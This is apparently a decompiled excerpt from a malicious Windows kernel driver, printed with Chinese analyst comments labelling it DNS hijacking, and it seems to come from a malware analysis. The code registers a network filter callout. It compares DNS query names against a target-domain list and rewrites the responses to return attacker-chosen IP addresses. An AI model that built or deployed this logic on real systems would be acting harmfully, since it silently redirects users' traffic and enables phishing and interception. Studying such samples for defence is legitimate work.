 _mm_lfence();
LODWORD(a6) = 1;
result = MyFwpsCalloutRegister1(            // DNS劫持
            a1,
            FWPM_LAYER_DATAGRAM_DATA_V4_classifyFn,
            sub_FFFFF80109F08FF0,
            flowDeleteFn,
            &FWPM_LAYER_DATAGRAM_DATA_V4_calloutKey,
            a6,
            &dword_FFFFF80109F0F1FC);
if ( result < 0 )
  return result;

v10 = KeAcquireSpinLockRaiseToDpc_15(&SpinLock1);
if ( int_one && g_len == len )
{
  for ( j = 0; j < len && MappedSystemVa_add_offset->question.qname[j] == byte_FFFFF80109F0F3B0[j]; ++j )// 判断域名是否为要劫持的域名
    ;
  if ( j + 1 >= len )
  {
    *&byte_FFFFF80109F0F3A0 = 0;
    v9 = 1;
  }
}
if ( v9 )
{
  _mm_lfence();
  v12 = ParseDNSResponse(MappedSystemVa_add_offset, DataLength, 0);
  if ( v12 )
    dword_FFFFF80109F0F3A4 = v12;
  v7 = dword_FFFFF80109F0F3A8;
}
else
{
  index = 0;
  for ( k = 0; k < g_dns_url_size; ++k )
  {
    v15 = g_dns_url + index;
    v16 = *v15;
    if ( v16 <= len )
    {
      LODWORD(v17) = len;
      for ( m = *v15; m; --m )
      {
        v17 = (v17 - 1);
        v19 = MappedSystemVa_add_offset->question.qname[v17];
        v20 = v15[m];
        if ( v19 != v20 && ((v19 - 0x41) > 0x19u || v19 + 0x20 != v20) )
          break;
        if ( m <= 1 )
        {
          k = g_dns_url_size;
          v7 = *&v15[v16 + 1];
        }
      }
    }
    index += 5 + v16;
  }
}
KeReleaseSpinLock_14(&SpinLock1, v10);
if ( !v7 )
  return v23;
_mm_lfence();
if ( ParseDNSResponse(MappedSystemVa_add_offset, DataLength, v7) )// DNS劫持，修改域名对应的IP地址
  return v23;
*MappedSystemVa_add_offset->header.flags = 0x8081;
MappedSystemVa_add_offset->header.qdcount = 0x100;
MappedSystemVa_add_offset->header.ancount = 0x100;